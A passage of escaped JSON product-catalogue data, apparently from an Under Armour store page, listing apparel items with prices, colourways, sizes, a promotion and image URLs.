Camo\"},\"style\":\"6010589\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":65,\"max\":65},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":65,\"max\":65}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Ultimate Black\",\"hex\":\"212123\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite Seamless Camo, Black\",\"alt\":\"UA Vanish Elite Seamless Camo, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-008_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010589-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"069\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Titanium / Ultimate Black\",\"hex\":\"989d96\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite Seamless Camo, Gray\",\"alt\":\"UA Vanish Elite Seamless Camo, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-069_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-069_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-069_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-069_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-069_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010589-069_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"498\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Wham Blue / Ultimate Black\",\"hex\":\"294f61\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite Seamless Camo, Blue\",\"alt\":\"UA Vanish Elite Seamless Camo, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-498_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010589-498_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6010870\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/ua_vanish_womens_short_sleeve/198634033843.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDMzODQz\",\"sku\":\"6010870-100-SM\",\"upc\":\"198634033843\",\"subHeader\":\"Women's Short Sleeve\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"100\",\"hex\":\"#EFF1FF\",\"secondaryHex\":null,\"colorway\":\"White / Black\"},\"style\":\"6010870\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Vanish\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":35,\"variantSale\":35},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish, White\",\"alt\":\"UA Vanish, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010870-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010870-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-100_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010870-100_FC\"}]}},\"6012345\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDEyMzQ1\",\"url\":\"/p/ua_tech_vent_print_blocked_boys_shorts/6012345.html\",\"subHeader\":\"Boys' Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Tech™ Vent Print Blocked\"},\"style\":\"6012345\",\"division\":\"Apparel\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":25,\"max\":25},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":19.99,\"max\":19.99}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"690\",\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Venom Red / Black / Black\",\"hex\":\"e45455\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Red\",\"alt\":\"UA Tech™ Vent Print Blocked, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-690_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-690_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-690_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Rack Green / Rack Green\",\"hex\":\"282b2f\",\"secondaryHex\":\"245c59\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Black\",\"alt\":\"UA Tech™ Vent Print Blocked, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-001_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"002\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Castlerock / White\",\"hex\":\"282b2f\",\"secondaryHex\":\"515659\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Black\",\"alt\":\"UA Tech™ Vent Print Blocked, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-002_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-002_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-002_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"011\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Mod Gray / Distant Gray / White\",\"hex\":\"a2a8ae\",\"secondaryHex\":\"cdd4d9\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Gray\",\"alt\":\"UA Tech™ Vent Print Blocked, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-011_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-011_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-011_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"390\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Marine OD Green / Bayou / Black\",\"hex\":\"565543\",\"secondaryHex\":\"786c56\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Green\",\"alt\":\"UA Tech™ Vent Print Blocked, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-390_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-390_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-390_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"391\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Fade Green / Black / Black\",\"hex\":\"dce6a4\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Green\",\"alt\":\"UA Tech™ Vent Print Blocked, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-391_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-391_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-391_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-391_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026